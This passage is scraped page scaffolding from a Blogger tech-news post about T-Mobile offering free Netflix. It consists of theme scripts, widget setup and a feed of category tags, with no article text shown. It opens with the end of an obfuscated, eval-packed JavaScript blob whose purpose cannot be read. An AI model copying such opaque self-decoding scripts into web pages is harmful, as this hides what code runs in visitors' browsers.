a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7N7bBJG4OB0A8UlwFdPtc7fmxIjQ:1769360346621';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5118539697567566434','//www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html','5118539697567566434');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5118539697567566434', 'title': 'Tech News 24h', 'url': 'https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html', 'canonicalUrl': 'https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html', 'homepageUrl': 'https://www.technews24h.com/', 'searchUrl': 'https://www.technews24h.com/search', 'canonicalHomepageUrl': 'https://www.technews24h.com/', 'blogspotFaviconUrl': 'https://www.technews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-45ZWP911S5', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tech News 24h - Atom\x22 href\x3d\x22https://www.technews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tech News 24h - RSS\x22 href\x3d\x22https://www.technews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tech News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5118539697567566434/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tech News 24h - Atom\x22 href\x3d\x22https://www.technews24h.com/feeds/148944477915846831/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '148944477915846831', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s72-c/tn24h.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png', 'pageName': 'T-Mobile Now Offers Netflix Free on Some Plans', 'pageTitle': 'Tech News 24h: T-Mobile Now Offers Netflix Free on Some Plans', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'T-Mobile Now Offers Netflix Free on Some Plans', 'description': 'TechNews24h is a website focused around the Tech community', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png', 'url': 'https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 148944477915846831}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-top', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5118539697567566434', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY41i1uLGQ2VJ_ojr4e9yqRY0P3oiQ:1769360346622', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-sec1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec2', document.getElementById('PageList1'), {'title': 'Contact / About / ADVERTISE', 'links': [{'isCurrentPage': false, 'href': 'https://www.technews24h.com/p/contact-us.html', 'id': '8647172284528211969', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.technews24h.com/p/about-us.html', 'id': '3785495976578211662', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.technews24h.com/p/advertise-on-tech-news-24h.html', 'id': '338691124108453340', 'title': 'Advertise On Tech News 24h'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default/-/trending?alt=json-in-script&max-results=4&callback=jQuery111007028677989767533_1769360344800&_=1769360344801
body_size: 23151
content:
// API callback
jQuery111007028677989767533_1769360344800({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-24T11:26:06.208+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"Music"},{"term":"guest post"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"ik multimedia"},{"term":"aviation"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"}